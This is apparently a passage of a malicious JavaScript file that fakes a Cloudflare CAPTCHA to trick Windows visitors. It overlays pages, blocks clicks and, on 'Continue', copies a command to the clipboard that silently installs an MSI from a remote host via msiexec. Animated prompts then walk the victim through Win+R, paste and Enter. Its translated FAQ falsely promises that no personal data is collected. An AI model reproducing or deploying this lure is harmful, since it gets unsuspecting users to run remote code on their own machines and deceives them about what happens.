      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://kloudtechnology.in/step /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
